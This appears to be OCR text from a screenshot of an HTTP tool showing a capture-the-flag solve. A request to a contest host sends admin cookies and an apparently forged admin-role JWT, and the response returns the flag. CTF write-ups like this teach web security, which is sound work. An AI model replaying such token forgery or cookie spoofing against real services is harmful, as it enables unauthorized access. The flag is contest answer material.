 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 GET /user HTTP/1.1
2 Host ? : 210.44.150.15:32869
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Referer: http://210.44.150.15:32869/
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Accept-Encoding: gzip, deflate
10 Cookie: username=admin; password=admin; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJleHAiOjE3Mjg2NTA3MjAsImlhdCI6MTcyODY0MzUyMCwibmJmIjoxNzI4NjQzNTIwLCJyb2xlIjoiYWRtaW4ifQ
.rjc7NdygNG7ZYT3IckEN1AOnS2HI5JSwsgadHMWajKg
Responses 82bytes / 67ms 美化 渲染 编码 请输入定位响应
1 HTTP/1.1 200 OK 远端地址:210.44.150
2 Server: Werkzeug/3.0.4 Python/3.12.6 应时间:67ms; 总耗
3 Date: Fri, 11 Oct 2024 10:47:08 GMT http://210.44.150.15
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 82
7
8 欢迎登录admin!这里是你的flag: SHCTF{fa6f10ae-de4a-4162-93b0-4617d50017c5}